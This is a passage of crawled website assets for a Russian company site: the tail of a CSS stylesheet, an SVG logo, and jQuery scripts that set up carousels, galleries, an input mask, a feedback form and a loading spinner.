	text-decoration: none;
}
.scheme_bonding a:hover {
	border-bottom: 1px solid;
}
.scheme_bonding:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 39px;
	height: 27px;
	background: url(/bitrix/templates/og/images/eye.png) 0 0 no-repeat;
}

.platforms .scheme {
	margin: 30px 0;
	max-width: 100%;
}

#map {
	width: 100%;
	height: 400px;
	//position: relative;
}

#map .btn_bgblue {
	color: #fff;
	background-color: #00aeef;
	border: none;
	opacity: .8;
}

#map .btn.btn_bgblue:hover {
	opacity: 1;
}

#my-listbox {
	top: auto;
	left: auto;
	padding: 0;
}

#my-listbox.dropdown-menu li>a {
	display: block;
	padding: 7px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap;
	cursor: pointer;
	border: none;
}

#my-listbox.dropdown-menu li>a:hover {
	background-color: #e6e9ec;
	text-decoration: none;
}

.contacts h5 {
	color: #666d74;
}

.contacts .contacts-wrap .wrap {
	padding: 10px;
	margin-top: -70px;
}

.contacts .wrap {
	padding-top: 48px;
}

.contacts .main-contacts {
	position: relative;
	z-index: 10;
	margin: auto;
	padding: 30px 60px;
	width: 80%;
	min-height: 106px;
	overflow: hidden;
	background-color: #FFFFFF;
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.15);
	-moz-box-shadow: 0 0px 6px rgba(0,0,0,.15);
	box-shadow: 0 0px 6px rgba(0,0,0,.15);
	border: none;
	border-radius: 4px;
	font-size: 18px;
}

.main-contacts h5 {
	margin-top: 0;
	margin-bottom: 3px;
}

.main-contacts .cont-phone,
.main-contacts .cont-mail {
	padding-left: 80px;
}

.main-contacts .cont-phone:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 42px;
	background: url(/bitrix/templates/og/images/og-sprite.png) 0 -192px no-repeat;
}

.main-contacts .cont-mail:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 64px;
	height: 42px;
	background: url(/bitrix/templates/og/images/og-sprite.png) -40px -192px no-repeat;
}

.adr {
	position: relative;
	padding-left: 20px;
	color: #666d74;
}

.adr:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 12px;
	height: 18px;
	background: url(/bitrix/templates/og/images/og-sprite.png) -152px 0 no-repeat;
}

.cont-form {
	margin-top: 2px;
}

.cont-form textarea {
	resize: none;
}
/* ----------- */

@media (max-width: 992px) {
.header_top .container {
 	width: auto;
}
}

@media (max-width: 880px) {
.phone-top {
    padding: 5px 18px;
    font-size: 24px;
}
}

@media (max-width: 767px) {
	.filter-wrap {
    	text-align: center;
	}

	.article-header {
		text-align: center;
	}

	.article-header .btn {
		position: static;
		display: inline-block;
		margin-top: 15px;
	}

	.phone-top {
    		line-height: 30px; 
		padding: 0px 20px;
	}

	.slash {
		display: none;
	}

	.city {
		display: block;
	}

	.news-item .img img {
		width: 100%;
		margin-bottom: 30px;
	}

	.main-contacts .cont-phone {
		margin-bottom: 15px;
	}

	.cont-form {
		margin-top: 30px;
	}
	.career .attention {
		margin-top: 20px;
	}
	.products .product-item a .descr {
		padding: 20px;
		height: auto;
	}
	.products .product-item .img img {
		width: 327px;
	}
}

@media (max-width: 580px) {
	.main-contacts .cont-phone:before,
	.main-contacts .cont-mail:before {
		display: none;
	}

	.main-contacts .cont-phone,
	.main-contacts .cont-mail {
		padding-left: 0;
	}
}

@media (max-width: 500px) {
	.contacts .contacts-wrap .wrap {
		margin-top: -50px;
	}
	.contacts .main-contacts {
		padding: 25px 15px;
		width: auto;
		text-align: center;
	}
}

@media (max-width: 480px) {
        .phone-top {
	font-size: 18px;
	line-height: 32px;
}
}

@media (max-width: 434px) {
	.slogan {
	display: none;
}

.header_top .container {
	padding-left: 10px;
}	
}
.arial {
	font-family: Arial, sans-serif;
}

ul.about li {
margin-bottom: 10px;
}

.preview_picture {
height:100%;
width:100%;
}

.news_list .news_img {
width: 290px;
}

.center {
align:center;
}

.norm-case {
text-transform: none;
}

@media (max-width: 768px) {
.dmenu {
color: #ffffff;
}
}

@media (min-width: 768px) {
.dmenu {
color: #00aeef;
}
}

.dmenu {
    position: relative;
    top: 9px;
    left: 18px;
    text-transform: none;
    font-weight: 500;
}

.vert-menu .menu-divider:before {
    width: 0;
    height: 0;
    background-color: #ffffff;
}

@media (min-width: 1199px) {

.og-banner-slogan {
position: absolute;
top: 50px;
color: #575B5F;
font-size: 1.5em;
font-weight: 300;
border-bottom: 1px solid #575B5F;
padding-bottom: 10px;
}

.og-banner-logo {
width: 200px;
position: absolute;
top: 300px;
}
}

@media (min-width: 991px) and (max-width: 1198px) {

.og-banner-slogan {
position: absolute;
top: 50px;
color: #575B5F;
font-size: 1.5em;
font-weight: 300;
border-bottom: 1px solid #575B5F;
padding-bottom: 10px;
}

.og-banner-logo {
width: 200px;
position: absolute;
top: 300px;
z-index: 100;
}
}

@media (min-width: 768px) and (max-width: 990px) {

.og-banner-slogan {
position: absolute;
top: 50px;
color: #575B5F;
font-size: 1.3em;
font-weight: 300;
border-bottom: 1px solid #575B5F;
padding-bottom: 10px;
}

.og-banner-logo {
width: 180px;
position: absolute;
top: 300px;
z-index: 100;
}
}

@media (max-width: 767px) {

.og-banner-slogan {
position: absolute;
top: 50px;
left: 40px;
color: #575B5F;
font-size: 1.2em;
font-weight: 300;
border-bottom: 1px solid #575B5F;
padding-bottom: 10px;
}

.og-banner-logo {
width: 160px;
position: absolute;
top: 220px;
left: 40px;
z-index: 100
}
}

.carousel-wrap {
width: 1000px;
margin: auto;
position: relative;
}

.owl-carousel .owl-nav{
overflow: hidden;
height: 0px;
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
background: #2caae1;
}

.owl-carousel .item {
text-align: center;
}

.owl-carousel .nav-btn{
height: 47px;
position: absolute;
width: 26px;
cursor: pointer;
top: 80px !important;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled{
pointer-events: none;
opacity: 0.2;
}

.owl-carousel .prev-slide{
background: url(/bitrix/templates/og/images/nav-icon.png) no-repeat scroll 0 0;
left: -33px;
}

.owl-carousel .next-slide{
background: url(/bitrix/templates/og/images/nav-icon.png) no-repeat scroll -24px 0px;
right: -33px;
}

.owl-carousel .prev-slide:hover{
background-position: 0px -53px;
}

.owl-carousel .next-slide:hover{
background-position: -24px -53px;
}

span.img-text {
text-decoration: none;
outline: none;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-o-transition: all 0.4s ease;
cursor: pointer;
width: 100%;
font-size: 23px;
display: block;
text-transform: capitalize;
}

span.img-text:hover {
color: #2caae1;
}

.bgbanner {
background-image: -webkit-linear-gradient(60deg, rgba(38,169,218,.8) 20%, #7f8f9d 80%);
background-image: -o-linear-gradient(60deg, rgba(38,169,218,.8) 20%, #7f8f9d 80%);
background-image: -moz-linear-gradient(60deg, rgba(38,169,218,.8) 20%, #7f8f9d 80%);
background-image: linear-gradient(60deg, rgba(38,169,218,.8) 20%, #7f8f9d 80%);
}
/* End */
/* /bitrix/templates/og/template_styles.css?164933169445105 */


--- FILE ---
content_type: image/svg+xml
request_url: https://original-group.ru/bitrix/templates/og/images/logo.svg
body_size: 4366
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="44.97" viewBox="0 0 100 44.97"><defs><style>.a{fill:#00aeef;fill-rule:evenodd;}</style></defs><polygon class="a" points="10.42 10.48 20.37 10.48 20.37 20.44 10.42 20.44 10.42 10.48 10.42 10.48"/><path class="a" d="M33.85,4.38A6.31,6.31,0,0,0,29.1,6.27a6.78,6.78,0,0,0-1.83,5,6.9,6.9,0,0,0,1.78,4.94A6.18,6.18,0,0,0,33.7,18a6.46,6.46,0,0,0,4.82-1.79,6.81,6.81,0,0,0,1.76-5,7.12,7.12,0,0,0-1.7-5.08A6.23,6.23,0,0,0,33.85,4.38Z" transform="translate(0 0)"/><path class="a" d="M22.58,0V22.39H45V0ZM40.15,17.41a8.8,8.8,0,0,1-6.45,2.36,8.64,8.64,0,0,1-6.33-2.32A8.13,8.13,0,0,1,25,11.39,8.54,8.54,0,0,1,27.42,5,9,9,0,0,1,34,2.62a8.46,8.46,0,0,1,6.2,2.31A8.18,8.18,0,0,1,42.56,11a8.55,8.55,0,0,1-2.41,6.42Z" transform="translate(0 0)"/><path class="a" d="M0,22.58V45H22.4V22.58ZM7.46,38.92a6.78,6.78,0,0,0,5.26,1.88,7.78,7.78,0,0,0,4.07-1.66V35.36H12.4V33.6h6.75v5.92a8.58,8.58,0,0,1-6.72,3c-2.87,0-5.28-.74-7-2.73a8.52,8.52,0,0,1-2-5.53,9,9,0,0,1,2.76-6.83,9.56,9.56,0,0,1,7.2-2,7.92,7.92,0,0,1,5.79,2.87L17.5,29.55a7.14,7.14,0,0,0-4.84-2.41,6.7,6.7,0,0,0-5.22,1.91,6.79,6.79,0,0,0-1.76,5,6.81,6.81,0,0,0,1.78,4.89Z" transform="translate(0 0)"/><path d="M30.05,31a2,2,0,0,0-1.27-.35A2.14,2.14,0,0,0,27,31.73a5,5,0,0,0-.72,2.87v5.53H24.56V29.27h1.69v2.24h0a3.85,3.85,0,0,1,1.11-1.79A2.45,2.45,0,0,1,29,29.08a2.64,2.64,0,0,1,1,.15Z" transform="translate(0 0)"/><path d="M36.55,40.14a4.9,4.9,0,0,1-3.73-1.47,5.48,5.48,0,0,1-1.39-3.92,5.7,5.7,0,0,1,1.44-4.14,5.21,5.21,0,0,1,3.92-1.49,4.72,4.72,0,0,1,3.68,1.45,5.73,5.73,0,0,1,1.33,4,5.68,5.68,0,0,1-1.43,4A5,5,0,0,1,36.55,40.14Zm.12-9.61a3.25,3.25,0,0,0-2.58,1.1,4.57,4.57,0,0,0-1,3.06,4.34,4.34,0,0,0,1,3,3.24,3.24,0,0,0,2.56,1.08,3,3,0,0,0,2.52-1.06,4.58,4.58,0,0,0,.88-3,4.73,4.73,0,0,0-.86-3,3.13,3.13,0,0,0-2.52-1.07Z" transform="translate(0 0)"/><path d="M53,40.13H51.29V38.19h0a3.44,3.44,0,0,1-3.25,2c-2.51,0-3.77-1.53-3.77-4.57V29.14H45.9V35.3q0,3.39,2.55,3.39a2.55,2.55,0,0,0,2-.93,3.66,3.66,0,0,0,.79-2.43V29.14H53Z" transform="translate(0 0)"/><path d="M57.5,38.31h0v6.33H55.77V29.36h1.68v1.83h0a4,4,0,0,1,3.64-2.08,3.89,3.89,0,0,1,3.18,1.41,5.79,5.79,0,0,1,1.14,3.77,6.46,6.46,0,0,1-1.29,4.2,4.29,4.29,0,0,1-3.51,1.58A3.53,3.53,0,0,1,57.5,38.31Zm0-4.22v1.46a3.13,3.13,0,0,0,.85,2.21,3.05,3.05,0,0,0,4.56-.26,5.4,5.4,0,0,0,.86-3.24,4.23,4.23,0,0,0-.81-2.75,2.67,2.67,0,0,0-2.2-1,3,3,0,0,0-2.37,1A3.69,3.69,0,0,0,57.46,34.09Z" transform="translate(0 0)"/><path d="M52.64,8.28a2,2,0,0,0-1.28-.35A2.13,2.13,0,0,0,49.56,9a5,5,0,0,0-.73,2.86v5.53H47.15V6.52h1.68V8.75h0A3.94,3.94,0,0,1,50,7a2.75,2.75,0,0,1,2.67-.49Z" transform="translate(0 0)"/><path d="M55.58,3.61a1,1,0,0,1-.76-.33,1.07,1.07,0,0,1-.32-.81,1.11,1.11,0,0,1,.32-.81,1,1,0,0,1,.77-.33,1,1,0,0,1,.79.33,1.11,1.11,0,0,1,.32.81,1.11,1.11,0,0,1-1.12,1.14Zm.82,13.75H54.72V6.4H56.4Z" transform="translate(0 0)"/><path d="M68.67,16.34c0,3.87-1.85,5.81-5.56,5.8a7.35,7.35,0,0,1-3.41-.74V19.71a7,7,0,0,0,3.39,1Q67,20.7,67,16.56V15.41h0a4.27,4.27,0,0,1-6.79.62A5.62,5.62,0,0,1,59,12.25,6.57,6.57,0,0,1,60.25,8,4.31,4.31,0,0,1,63.78,6.4a3.42,3.42,0,0,1,3.16,1.7h0V6.64h1.69ZM67,12.42V10.86a3,3,0,0,0-.85-2.14A2.77,2.77,0,0,0,64,7.82,2.93,2.93,0,0,0,61.57,9a5.07,5.07,0,0,0-.89,3.18A4.39,4.39,0,0,0,61.53,15,2.74,2.74,0,0,0,63.78,16a3,3,0,0,0,2.31-1A3.78,3.78,0,0,0,67,12.42Z" transform="translate(0 0)"/><path d="M72.41,3.61a1.07,1.07,0,0,1-.77-.33,1.07,1.07,0,0,1-.32-.81,1.11,1.11,0,0,1,.32-.81,1,1,0,0,1,.77-.33,1,1,0,0,1,.79.33,1.11,1.11,0,0,1,.32.81,1.12,1.12,0,0,1-.32.81A1.11,1.11,0,0,1,72.41,3.61Zm.83,13.75h-1.7V6.4h1.7Z" transform="translate(0 0)"/><path d="M84.93,17.36H83.24V11.21c0-2.28-.82-3.43-2.46-3.43a2.65,2.65,0,0,0-2.09,1,3.62,3.62,0,0,0-.83,2.45v6.15H76.17V6.58h1.69V8.37h0a3.77,3.77,0,0,1,3.45-2A3.19,3.19,0,0,1,84,7.47a5.19,5.19,0,0,1,.92,3.3Z" transform="translate(0 0)"/><path d="M95.28,17.44H93.67l0-1.9h0a3.55,3.55,0,0,1-3.24,1.89,3.47,3.47,0,0,1-2.46-.83,2.89,2.89,0,0,1-.9-2.22c0-2,1.16-3.11,3.48-3.44l3.16-.44c0-1.79-.73-2.68-2.17-2.68A5.22,5.22,0,0,0,88,9.11V7.38a6.57,6.57,0,0,1,3.58-1c2.48,0,3.72,1.3,3.72,3.93Zm-1.66-5.59-2.54.35a4,4,0,0,0-1.76.58,1.68,1.68,0,0,0-.6,1.48,1.61,1.61,0,0,0,.55,1.26,2.11,2.11,0,0,0,1.46.49,2.72,2.72,0,0,0,2.08-.88,3.17,3.17,0,0,0,.81-2.23Z" transform="translate(0 0)"/><path d="M100,17.36H98.31V2H100Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://original-group.ru/bitrix/templates/og/js/init.js
body_size: 1906
content:
$(document).ready(function() {
	$('.documents').fancybox();
        $('.foto-news').fancybox({

		closeBtn: true,
		helpers : {
			title	: { type : 'float' },
			buttons	: {}
		}
	});
        $('.gallery-slide').fancybox({

		closeBtn: true,
		helpers : {
			title	: { type : 'float' },
			buttons	: {}
		}
	});
       $('.fancybox-media').fancybox({
		openEffect : 'none',
		closeEffect : 'none',
		helpers : {
			media : {}
		}
	});
});

$(function(){
$('#myTimeline').verticalTimeline({
  animate: "slide",
});
});

$(function() {
	$('input, textarea').placeholder();
	$('input[name=phone]').mask('+7 (999) 999-99-99');
	//$('.fancybox').fancybox();
        $('#owlClients').owlCarousel({
	autoWidth:true,
	dots:true,
	margin:54, //Отступ от картино если выводите больше 1
	nav:true, //Отключил навигацию
	smartSpeed:540, //Время движения слайда
	autoplayTimeout:3600, //Время смены слайда
	slideBy:1,
	autoplay:true,
	mergeFit:true,
	lazyLoad:true,
	center:false,
	loop:true,
	
    // Navigation
	navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
	
    // Responsive
	responsive:{
        0:{
		items:2,
		dots: true
        },
        768:{
		items:3
        },
        992:{
		items:4
        },
        1200:{
		items:4
        }
    }
    
	//itemsScaleUp: true
	});
	
	$('#owlClients2').owlCarousel({
	autoWidth:true,
	dots:false,
	margin:34, //Отступ от картино если выводите больше 1
	nav:true, //Отключил навигацию
	smartSpeed:540, //Время движения слайда
	autoplayTimeout:3600, //Время смены слайда
	slideBy:1,
	autoplay:false,
	lazyLoad:true,
	center:false,
	loop:true,
	
    // Navigation
	navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
	
    // Responsive
	responsive:{
   
        768:{
		items:3
        },
        992:{
		items:4
        }
    }
    
	//itemsScaleUp: true
	});

$('#owlPartners').owlCarousel({
	autoWidth:true,
	dots:true,
	margin:54, //Отступ от картино если выводите больше 1
	nav:true, //Отключил навигацию
	smartSpeed:540, //Время движения слайда
	autoplayTimeout:3600, //Время смены слайда
	slideBy:1,
	autoplay:true,
	mergeFit:true,
	lazyLoad:true,
	center:false,
	loop:true,
	
    // Navigation
	navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
	
    responsive:{
        0:{
		items:2,
		dots: true
        },
        768:{
		items:2,
                dots: true
        },
        992:{
		items:2,
                dots: true
        },
        1200:{
		items:2,
                dots: true
        }
    }
    
	//itemsScaleUp: true
	});
$('#owlVideo').owlCarousel({
	autoWidth:true,
	dots:false,
	margin:34, //Отступ от картино если выводите больше 1
	nav:true, //Отключил навигацию
	smartSpeed:540, //Время движения слайда
	autoplayTimeout:3600, //Время смены слайда
	slideBy:1,
	autoplay:false,
	mergeFit:true,
	center:false,
	loop:true,
	
    // Navigation
	navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
	
    // Responsive
	responsive:{
        0:{
		items:2,
		dots: true
        },
        768:{
		items:3
        },
        992:{
		items:4
        },
        1200:{
		items:4
        }
    }
    
	//itemsScaleUp: true
	});

$('#owlVideo2').owlCarousel({
	autoWidth:true,
	dots:false,
	margin:34, //Отступ от картино если выводите больше 1
	nav:true, //Отключил навигацию
	smartSpeed:540, //Время движения слайда
	autoplayTimeout:3600, //Время смены слайда
	slideBy:1,
	autoplay:false,
	mergeFit:true,
	center:false,
	loop:true,
	
    // Navigation
	navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
	
    // Responsive
	responsive:{
        0:{
		items:2,
		dots: true
        },
        768:{
		items:3
        },
        992:{
		items:4
        },
        1200:{
		items:4
        }
    }
    
	//itemsScaleUp: true
	});


	$("#owl_projects").owlCarousel({
		items : 4,
		itemsDesktop : [1199-setScrollbar(),3],
		itemsDesktopSmall : [991-setScrollbar(),2],
		itemsMobile: [660-setScrollbar(),2]
	});

	$(".projects .next").click(function(){
		$("#owl_projects").trigger('owl.next');
	})
	$(".projects .prev").click(function(){
		$("#owl_projects").trigger('owl.prev');
	})
	
	$('#videoWJ').height( $('#videoWJ').width() * 9 / 16 );
	$(window).resize(function(){
		$('#videoWJ').height( $('#videoWJ').width() * 9 / 16 );
	})
	
	$("#newsPG").jPages({
		containerID : 'newsItems',
		perPage : 5,
		midRange: 3,
		previous: '.pg .icon.previous',
		next: '.pg .icon.next',
		animation : false,
		fallback: 200,
		callback: function( pages, items ) {
			if (pages.count < 2) $("#newsPG").hide();
		}
	});
	
	$('#container').mixItUp();
	
	$('.modal').on('shown.bs.modal', function (e) {
		$('body').addClass('modal-open');
	})
	$('.modal').on('hidden.bs.modal', function (e) {
		$('body').css('padding-right', 0);
	})
	
	$('#modalFeedback .text a').click( function() {
		$('#modalPrivacyPolicy').addClass('fb');
	})
	
	$('#modalPrivacyPolicy').on('hidden.bs.modal', function (e) {
		if ( $('#modalPrivacyPolicy').hasClass('fb')) {
			$(this).removeClass('fb');
			$('#modalFeedback').modal('show');
		}
	})
	
	$('#formFeedback').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formFeedback .form-group').removeClass('has-error');
			if ($('#formFeedback textarea[name=txt]').val() == '') {
				$('#formFeedback textarea[name=txt]').closest('.form-group').addClass('has-error');
				$('#formFeedback textarea[name=txt]').focus();
				return false;
			}
			if ($('#formFeedback input[name=name]').val() == '') {
				$('#formFeedback input[name=name]').closest('.form-group').addClass('has-error');
				$('#formFeedback input[name=name]').focus();
				return false;
			}
			if ($('#formFeedback input[name=phone]').val() == '') {
				$('#formFeedback input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formFeedback input[name=phone]').focus();
				return false;
			}
			loaderStart();
		},
		success: function(responseText, statusText, xhr, $form) {
			loaderStop();
			$('#formFeedback').resetForm();
			alert(responseText);
			$('#modalFeedback').modal('hide');
		}
	});

});

function setScrollbar() {
	var scrollDiv = document.createElement('div');
	scrollDiv.className = 'modal-scrollbar-measure';
	$('body').append(scrollDiv);
	var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
	$('body')[0].removeChild(scrollDiv);
	return scrollbarWidth;
}

function checkEmail(value) {
	reg = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/i;
	if (!value.match(reg))
	  return false;

	return true;
}

function toRu() {
	window.location.assign(window.location.pathname.slice(3));
}

function toEn() {
	window.location.assign('/en'+window.location.pathname);
}

function showMessage(data) {
	$('#message h3').html(data['header']);
	$('#message .modal-body').html(data['txt']);
	$('#message').modal('show');
	
	return ;
}

function alert(alert_text) { 
		showMessage({header:'Внимание',txt:alert_text});
}

--- FILE ---
content_type: application/javascript
request_url: https://original-group.ru/bitrix/templates/og/js/loader.js
body_size: 192
content:
	$(function() {
		$(document.body).append($('<div>',{class:'loader'}).append($('<div>',{class:'circle'})).append($('<div>',{class:'circle1'})));
	})

	function loaderStart() {
	$(document.body).append('<div id="backdrop"></div>');
	$('.loader').show();
	}

	function loaderStop() {
	$('#backdrop').remove();
	$('.loader').hide();
	}
